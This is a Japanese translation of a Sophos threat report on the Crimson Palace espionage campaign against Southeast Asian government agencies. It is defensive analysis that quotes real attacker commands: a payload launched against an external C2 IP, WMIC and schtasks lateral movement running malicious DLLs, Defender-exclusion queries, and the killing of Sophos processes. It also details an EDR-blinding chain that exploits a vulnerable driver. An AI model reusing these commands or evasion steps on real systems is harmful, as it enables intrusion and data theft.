** 本記事は、Crimson Palace returns: New Tools, Tactics, and Targets の翻訳です。最新の情報は英語記事をご覧ください。**

東南アジアの国家の重要な政府機関を標的とし、中国が主導している可能性が極めて高いサイバースパイ作戦は、しばらく活動を休止していましたが、活動が再開されました。Sophos X-Ops は、現在この進行中の攻撃への対応に当たっています。

ソフォスが「クリムゾンパレス作戦」として追跡しているこのスパイ活動を調査しているときに、Sophos MDR は、同地域の別の政府機関が侵害されていることを示すテレメトリを発見しました。これらの攻撃者は一貫して、すでに侵害していたその地域の他の組織のネットワークや公共サービスのネットワークを使用し、信頼できるアクセスポイントを装ってマルウェアやツールを配信していました。



前回の報告書では、2023 年 3 月から 8 月の間に見られたサイバースパイ活動に関連する 3 つのセキュリティ攻撃クラスタ (STAC) であるクラスタアルファ (STAC1248)、クラスタブラボー (STAC1870)、クラスタチャーリー (STAC1305) について解説しました。2023 年 8 月、標的となって機関で活動していた 3 つの攻撃クラスタはすべて休止しました。

しかし、クラスタチャーリーは数週間後に活動を再開しています。この活動には、「TattleTale」とソフォスが命名したこれまでに検出および文書化されていないキーロガーが含まれていました。これは、この地域全体で侵入活動の第二段階が拡大し始めていることを示しています。この攻撃は現在も継続しています。

Sophos MDR は、クラスタブラボーで使用されたのと同じツールを、最初にこの攻撃が報告された政府機関以外の組織でも観測しています。これらの組織には、2 つの非政府系の公共サービス組織と、同じ地域に拠点を置く複数の別組織が含まれます。テレメトリから、ある組織のシステムが C2 の中継地点やツールの準備段階として使用されていることや、別組織の侵害された Microsoft Exchange サーバー上でマルウェアが準備されていたことも明らかになっています。

クラスタブラボーの活動の拡大

クラスタブラボーは、最初のレポートで取り上げた組織のネットワークでは短期間しか活動していませんでした。しかしその後 Sophos X-Ops は、同地域の少なくとも 11 の別組織や別機関のネットワークでクラスタブラボーと関連する活動を検出しています。さらに、ソフォスは、マルウェアのステージングにインフラが使用されている複数の組織を特定しました。これらの組織には、政府機関も 1 つ含まれています。これらのサイバー攻撃者は、ホスティングにこれらの侵害した環境を利用する方法が共通しており、常に同じ業界の感染した組織の環境を攻撃に使用しています。

この新たな活動は 2024 年 1 月から 6 月にかけて実行されました。攻撃対象には政府関連の業務を担っている 2 つの民間団体も含まれます。 攻撃の影響を受けた組織は、標的となった政府の重要な業務を幅広く受注していました。

クラスタチャーリーによる攻撃手法の刷新



ソフォスが、クラスタチャーリーが独自に開発した C2 インプラント (PocoProxy) をブロックした後、クラスタチャーリーの活動は 2023 年 8 月に休止しました。しかし、この侵入を背後で操っていた攻撃者は、9 月末に新たな攻撃を手法で携えて戻ってきました。

クラスタチャーリーの新しい攻撃では、異なる C2 チャンネルに切り替えることでブロックを回避しようとしており、インプラントの展開方法を変える戦略が取り入れられていました。これらの変更には、前回のレポートでも記載したように、HUI ローダーと呼ばれる独自のマルウェアローダー (Sentinel Labs が特定) を使用して、リモートデスクトップユーティリティ mstsc.exe に Cobalt Strike ビーコンを挿入する手法が含まれています。

しかし、9月になって、クラスタチャーリーを実行している攻撃者たちは、その活動をいくつかの方法で再び軌道修正しています。

- 攻撃者が独自に開発したツールがソフォスに発見されブロックされた後、これらの攻撃者はオープンソースツールや市販のツールを使用して、再度攻撃を仕掛けています。

- これらの攻撃者は、ソフォスが観測した他の攻撃クラスタで利用されている多くのツールやテクニックを活用しています。

活動が再開されましたが、攻撃の主な目的は価値のあるデータを窃取することに変わりはありません。しかし、これらの攻撃者は労力の多くを、EDR ソフトウェアを迂回し、ブロックされた C2 インプラントへのアクセスを迅速に再開し、標的ネットワークで攻撃の足場を再び確立し、拡張することに集中させていました。

2023 年 9 月以降:Web シェルとオープンソースツール

ソフォスによって C2 ツールがブロックされたため、攻撃者は新たなアプローチを取らざるを得なくなりました。過去に窃取した認証情報を使用して、攻撃者は内蔵のファイルアップロード機能によって Web アプリケーションサーバーに Web シェルを展開しました。攻撃者は、Web アプリケーションの DLL を見つけるために、Web アプリケーションサーバーの設定ファイルと仮想ディレクトリを系統的に調査しています。そして、Web シェルを使って、標的の Web アプリケーションサーバーでコマンドを実行しました。また、アプリケーションのダイナミックリンクライブラリ (DLL) を Web ドキュメントフォルダにコピーし、それを PDF として偽装し、クラスタチャーリーの活動で使用されていた認証情報を使用して、アプリケーションから情報を窃取していました。

この偵察と収集活動はすべて、45 分以内という極めて短い時間で行われています。

攻撃者は 11 月に侵入した Web アプリケーションサーバーに戻り、偵察活動を支援するために Web シェルを使用してオープンソースの Havoc C2 フレームワークを展開しました。このサーバーはその後すぐにオフラインになり、攻撃者の活動に関するテレメトリをさらに収集することはできなくなりました。しかし、後に Sophos MDR は、同じ Web アプリケーションが他のサーバーで悪用されていることを発見しました。その後数か月間、クラスタチャーリーは、Havoc ペイロードをダウンロードする前に、標的ネットワークの他のホストに Web シェルを日常的に展開していました。

11 月になると、攻撃者は Havoc ツールを使って他のプロセスにコードを挿入し、そのプロセスから Active Directory インフラをマッピングするオープンソースツールの SharpHound を展開しています。

これは、クラスタチャーリーの背後にいる攻撃者が、環境のインフラのトポロジーを多角的にマッピングすることに関心を持ち続けていることを示しています。2023 年 6 月、クラスタチャーリーは PowerShell コマンドを使用して、標的組織のログイン成功イベント (イベント ID 4624) を詳細にキャプチャしました。この後、ログインに成功した場所に関連する IP アドレスの ping スイープを行い、組織のユーザーをネットワークの IP アドレス空間にマッピングしました。SharpHound を使用すれば、これらのマッッピングされたユーザーに割り当てられたドメイン内の権限の詳細など、組織のトポロジーに関する追加の知識を得ることができます。

これらのサイバー攻撃者は、この第二段階の活動で C2 や MDR 回避のための独自のツールの使用に失敗した場合、オープンソースツールに移行していることを継続的に確認しています。使用されている商用のツールやオープンソースツールを以下に示します。

| ツール | アプリケーション | 期間 |

| Cobalt Strike

|

C2 | 2023 年 8 月~9 月

Dec. 2023 2024 年 2 月~3 月 |

| Havoc

|

C2 | 2023 年 9 月~2024 年 6 月 |

| Atexec | C2/ラテラルムーブメント | 2023 年 10 月~11 月 |

| SharpHound | 偵察 | 2023 年 11 月 |

| Impacket

|

ラテラルムーブメント | 2024 年 4 月 |

| Donut | シェルコードローダー | 2024 年 2 月~3 月 |

| XiebroC2 | C2 | Feb. 2024 |

| Alcatraz | EDR の回避 | 2024 年 2 月~6 月 |

| Cloudflared tunnel | C2 | 2024 年 6 月 |

| RealBlindingEDR | EDR の回避 | 2024 年 1 月~3 月 |

| ExecIT | シェルコードローダー | 2024 年 3 月 |

2023 年 10 月と 11 月:戦術の共有

以前観測されたように、新しい活動の背後にいる攻撃者は、DLL サイドローディングの手法を多用しています。正規の署名された実行可能ファイルで使用される DLL と同じ関数名を持つ悪意のある DLL を使用し、それらの実行可能ファイルが見つけて読み込むことができるディレクトリに配置します。また、これらのサイバー攻撃者は、以前、他の攻撃クラスタで観察された戦術を使用しており、以前の活動はすべて同じ組織が統括しているというソフォスの見解を裏付けています。

10 月、クラスタチャーリーは、DLL ハイジャックを使用して、オペレータによってダウンロードされた正規のソフトウェアを悪用し、脆弱な実行可能ファイルを使用できる状態にして、追加の C2 ツールを展開していることが観察されています。攻撃者は、管理されていないデバイスから取得した認証情報を使用し、そのデバイスから Impacket の atexec モジュールを使用して、標的システムに対してリモートから攻撃を開始しました。これは、前のレポートでも報告している Cluster Alpha が取り入れている戦略の 1 つです。

atexec モジュールは、標的システムで定期的なタスクをリモートで設定するために使用されました。このタスクは、Trend Micro の Platinum Watch Dog (ptWatchDog.exe) に悪意のあるバージョンの DLL である tmpblglog.dll ツールをサイドローディングして実行するもので、国内の通信会社がホストする IP アドレスを ping するために使用されています。atexec は管理されていないデバイスから実行されたため、テレメトリによって特定することしかできず、検体を取得できませんでした。

その 1 週間後、ソフォスは、このサイバー攻撃者が別の DLL サイドローディングを組み合わせ、被害者のネットワークの別のデバイスから通信会社の同じ IP アドレスに接続していることを確認しました。このケースでは、攻撃者は、 C:\Windows\Help\Help ディレクトリ内にある正規の Windows .NET フレームワークコンポーネントである mscorsvw.exe のコピーを展開し、悪意のあるペイロード (mscorsvc.dll) をサイドローディングし、TCP ポート 443 で同じ通信会社へのネットワーク接続を生成しました。

これらのネットワーク接続中に、ソフォスは新しいマシンの認証キーが作成されていることを確認しました。これは、このサイバー攻撃者が標的組織の外部にあるデバイスから RDP 接続を試みていることを示しています。脆弱性検索エンジン Shodan でリモート IP を調査したところ、そのリモートデバイスで RDP サーバーのユーザー認証画面が開いていることが明らかになりました。これらの攻撃者は一貫して、ネットワークでラテラルムーブメントを行うために、組織の他の侵害されたネットワークを使用しています。

11 月 3 日、Sophos MDR は、このサイバー攻撃者がネットワークの管理されていないデバイスから atexec を使用し、標的のシステムで悪意のあるファイル (C:\ProgramData\mios.exe) を実行し、内部および外部通信を行っていることを再度確認しました。

- 内部通信: C:\Windows\system32\cmd.exe /C “c:\programdata\mios.exe 172.xx.xxx.xx 65211”

- 外部通信: C:\programdata\mios.exe 178.128.221.202 443 (Digital Ocean、シンガポール)

ソフォスはこの悪意のある実行ファイルの検体を入手できませんでした。

2023 年 11 月と 12 月、パート 1:サービスの乗っ取り

また 11 月には、DLL サイドローディングに悪用できる複数のサービスを特定し、既存のサービスの DLL を乗っ取り、独自のバックドアを設定していたことが確認されています。これらの攻撃者が最初に行ったのは、Microsoft のサービスコントロールユーティリティ (sc.exe) を使用して、悪意のある DLL をホストするために利用できる可能性のあるサービスに関する情報を収集することでした。

sc query diagtrack sc query appmgmt sc query AxInstSV sc query swprv

この例では、サイバー攻撃者はその後、正規のボリュームシャドウコピーサービスの DLL (C:\System32\swprv.dll) を悪意のあるペイロードに置き換え、デプロイメントをさらに難読化しています。次に、侵害した管理者アカウントを使用して、ファイルエクスプローラーから既存の DLL の権限を変更し、その後、悪意のあるコピーを \System32 フォルダに移動しました。

Sophos MDR は、2022 年 12 月、ソフォスのエンドポイントプロテクションがある機関のネットワークに導入されたときに発覚したこの機関のセキュリティ侵害で、同じ活動を観測していました。この活動のアーチファクトは、攻撃者が DLL を組み合わせて 2 つの大きな DLL (swprvs.dll と appmgmt.dll) を作成したことを示していました。

svchost.exe からシャドウコピーサービスを実行すると、悪意のある swprv.dll が以下のドメインと IP アドレスに対して DNS リクエストとネットワーク接続を繰り返していました。

- 103.19.16.248:443 // dmsz.org (フィリピン)

- 103.56.5.224:443 // cancelle.net (フィリピン)

- 49.157.28.114:443 // gandeste.net (フィリピン)

12 月、このサイバー攻撃者はこのサイドローディングの手法によって、Internet Explorer ブラウザのプロセス iexplore.exe を通じて、IP アドレス 123.253.35.100 (マレーシア) と通信するマルウェアを実行しました。SophosLabs の分析によると、この DLL はファイアウォールのプロキシ設定を変更するように設計されており、ディスカバリを完了するためにコマンドシェルを作成することが確認されています。この DLL には、マルウェア作成者の開発用コンピュータのファイルパスを示すと思われる不審な文字列 (E:\Masol_https190228\x64\Release\Masol.pdb) が含まれていました。

似ていますが異なる攻撃の例もあります。クラスタチャーリーとクラスタアルファの両方は、サービスの DLL のサイドローディングを使用してペイロードの一部を展開しており、クラスタチャーリーが標的としたサービスであるボリュームシャドウコピーサービスは、クラスタアルファが 2023 年 6 月に IKEEXT (IKE and AuthIP IPsec Keying Module) サービスに追加したネイティブパーミッションをすでに使用していました。この詳細については、「パート 1:技術的な詳細」を参照してください。

2023 年 11 月と 12 月、パート 2:回避行動、EDR の回避、深部の偵察

11 月中旬、9 月に攻撃された同じ Web アプリケーションサーバーが再び侵害されました。このサイバー攻撃者は管理されていないデバイスから窃取した認証情報とドロップした Web シェルを使用しています。攻撃者はこのシェルを使用して rundll32.exe を実行し、悪意のある Havoc DLL (ファイル拡張子は .pdf に変更) を Windows 仮想アシスタント (Cortana) を実行する Windows コンポーネント backgroundtaskhost.exe に挿入しました。

rundll32 C:\inetpub\wwwroot\idocs_api\Temp\<REDACTED>DOC20231100001603KMAP.pdf,Start

この DLL は、攻撃者の C2 サーバー (107.148.41.114、米国に所在) との通信を開始しました。

次に、攻撃者は以下のコマンドを実行し、RDP ログインが成功したかどうかをテストしています。攻撃者は、Windows リモート接続マネージャーのイベント ID 1149 の Windows イベントログを検索していました。

/c wevtutil qe Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational /rd:true /f:text /q:*[System[(EventID=1149)]] >> c:\windows\temp\1.txt

このクエリは、ターミナルサービスのリモート接続セッションの確立に成功したことを示す Windows イベントを返します。その後、Havoc DLL は C2 に ping コマンドを送り返しています。

次に、挿入されたプロセスは、WMIC を使用して Windows Defender の除外パスをクエリし、Defender によってスキャンされないディレクトリやファイルタイプに関する情報を収集していました。これらの場所は、理論的にはマルウェア保護機能を回避するために使用できます。

/c WMIC /NAMESPACE:\\root\Microsoft\Windows\Defender PATH MSFT_MpPreference get ExclusionPath

また、「PolicyConfiguration」、「threat policy」、および「Poll Server」レジストリ値や、cmd.exe を使用して「SophosHealthClient.exe」のステータスを取得するために、ソフォスのレジストリをクエリしていました。これにより、エンドポイントのセキュリティポリシーの設定、デバイスのソフォスの保護機能のステータス、エンドポイントプロテクションソフトウェアが設定変更のためにポーリングする URL を把握できます。このサイバー攻撃者は、クエリの最後に以下のコマンドを使用して、設定で除外、許可、およびブロックされる項目を特定しています。

findstr /i /c:exclude /c:whitelist /c:blocklist

サーバーデータのポーリングは、EagerBee のようなマルウェア (前回のレポートで説明したクラスタアルファの活動で確認されているマルウェア) によって、将来的にエンドポイントのテレメトリとアップデートをブロックするために使用される可能性は考えられますが、今回この処理が実行された証拠は見つかっていません。

また 11 月にこの攻撃者は、侵害した管理者アカウントを使用して、悪意のある DLL から生成されたコマンドシェルセッションを使用して、WMIC 経由でラテラルムーブメントを行い、Active Directory インフラストラクチャをマッピングするために、オープンソースの SharpHound ツールを DLL として展開しました。

/c wmic /node:172.xx.xxx.xxx/password:"<REDACTED>" /user:"<REDACTED>" process call create "cmd /c C:\Windows\syswow64\rundll32.exe C:\windows\syswow64\Windows.Data.Devices.Config.dll,Start"

その後、サイバー攻撃者はこの認証情報を使用して組織のハイパーバイザーの 1 つにアクセスし、スケジュールされたタスクを作成しました。このタスクは、.ini ファイルを装った別の悪意のある DLL を実行し、PDF を装った DLL と同じように、同じ外部の C2 IP に接続しました。

schtasks /create /tn \Microsoft\Windows\Clip2 /tr "rundll32 C:\programdata\vmnat\Test\log.ini,Start" /ru System /sc minute /mo 90 /f

このスケジュールされたタスクにより、攻撃者はハイパーバイザーから別のシステムへとピボットし、以前クラスタチャーリーが関連していた管理者アカウントを使用して SharpHound を実行しました。

/c schtasks /create /s 172.xx.xxx.xxx /p "<REDACTED>" /u "<REDACTED>" /tn \Microsoft\Windows\Clip2 /tr "C:\Windows\syswow64\rundll32.exe C:\windows\syswow64\Windows.Data.Devices.Config.dll,Start" /ru System /sc minute /mo 90 /f

2023 年 12 月:情報の収集と外部への送信

12 月になるとこれらの攻撃者はさまざまな偵察と収集活動を開始しました。特定のユーザーの管理者認証情報とデータの取得から、2023 年 6 月の過去のクラスタチャーリーの活動期間にこれらの攻撃者が偵察していたことをソフォスが確認しているユーザーアカウントとマシンへの ping などが実行されています。これらの攻撃者はこの期間、機密文書、ディザスタリカバリやバックアップを含むクラウドインフラへの鍵、その他の重要な認証鍵や証明書、標的機関の IT およびネットワークインフラの多くの設定データを取得するために標的型のスパイ活動を実施していました。

2024 年:攻撃の加速



2024 年、ソフォスが既存の C2 インプラントを発見しブロックしたことで、このサイバー攻撃者は標的のネットワークに常駐するために C2 チャネルを急速に変更し始めました。また、悪意のあるペイロードを展開する方法も変えています。2023 年 11 月から少なくとも 2024 年 5 月にかけて、クラスタチャーリーの攻撃者は、サイドローディングチェーン、実行方法、シェルコードローダーの 28 件の一意な組み合わせを使用して、C2 インプラントを展開しました。

C2 チャンネルとペイロードの展開方法が急速に変えられた理由は 3 つあります。

- この攻撃者は、異なるファイルや展開方法がソフォスによって検出されるかどうかをテストしていた形跡があります。

- C2 チャンネルや展開方法が急速に変化すると、防御側がこれらの手法を特定してブロックすることが難しくなります。

- 攻撃者は、ソフォスによるブロックに反応しており、あるケースでは 24 時間以内にアクセスを再び確立し、4 日以内に修正した別の検体を展開し、ブロックや検知機能を回避していました。

1 月には、ユーザーの文書と Viber for Desktop のコミュニケーションデータベースが狙われ取得され、組織内のチャットの内容も取得されました。これらの攻撃者はまた、エンドポイントプロテクションソフトウェアを無効にしたり、無効にできない場合は検知を回避したりする手段も取り入れていました。

2024 年 1 月:RealBlindingEDR

2024 年 1 月、Sophos MDR は、RealBlindingEDR をわずかに修正した 2 つの検体をこれらの攻撃者が展開していることを確認しました。RealBlindingEDR は、マルウェア対策や EDR (エンドポイント検出と対応) ソリューションの検知機能を無効にするために設計されたオープンソースツールです。 皮肉なことですが、このサイバー攻撃者は EDR キラーを実行するためにマルウェア保護製品を悪用し、他のマルウェア保護ツールからは「安全」に見える実行チェーンを作成しています。これは、過去の「EDRキラー」マルウェアが 信頼できる Windows コンポーネントを使用していたのと似ています。

複雑な攻撃チェーンを説明するために、このサイバー攻撃者が RealBlindingEDR のバイナリ asoc.exe を起動した方法を以下に説明します。

最初に攻撃者は以下のコマンドを実行するバッチファイル (33.bat) を実行しました。

cd c:\ProgramData && c:\ProgramData\kaba.exe run run-cmd "c:\ProgramData\asoc.exe -cccc"

このコマンドは、RealBlindingEDR の検体である asoc.exe をロードするために、Kaspersky の正規の実行ファイルの名前を変更した kaba.exe を利用します。

実行されると、asoc.exe はまずエコードライバがロードされているかどうかをチェックします。ロードされていない場合、ドライバ ProgramData\mico.sys (RealBlindingEDR キットの一環として展開された echo_driver.sys の名前を変更したもの) をロードし、そのハンドルを取得します。このバイナリは、Echo.ac と呼ばれる Minecraft のチート対策ツールの脆弱性 (CVE-2023-38817) を悪用し、このツールを使用して、さまざまな EDR 製品で使用されているカーネルルーチンを削除します。これによりサイバー攻撃者は、トークンを窃取して特権を昇格できます。このケースでは Echo.ac が展開されていましたが、mico.sys として展開されているケースもあります。この攻撃は次に、同じ手法でカーネルコールバック CmRegisterCallbacks と MiniFilterCallbacks を削除します。これらの 2 つは、多くの EDR 製品がシステムのアクティビティを監視するために使用しているカーネル関数です。

RealBlindingEDR は、これらのカーネルルーチンをメモリから削除した後、Echo.ac ドライバー (mico.sys) をアンロードし、

taskkill /IM SophosFileScanner.exe /F を実行し、

SophosFileScanner.exe プロセスを終了します。操作が成功したことを通知するために、バイナリは C:\Users\Public\log.ini に空のファイルを作成します。このファイルが存在すれば攻撃は成功しています。

もう一つの RealBlindingEDR の検体である ssoc.exe も発見されましたが、この検体にはさらに機能が追加されています。この機能は、SophosFileScanner.exe という名前のレジストリキーを SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ のパスに作成し、レジストリキーに MinimumStackCommitInBytes という文字列を作成することで、EDR プロセスをクラッシュさせる既知の方法を使用しています。

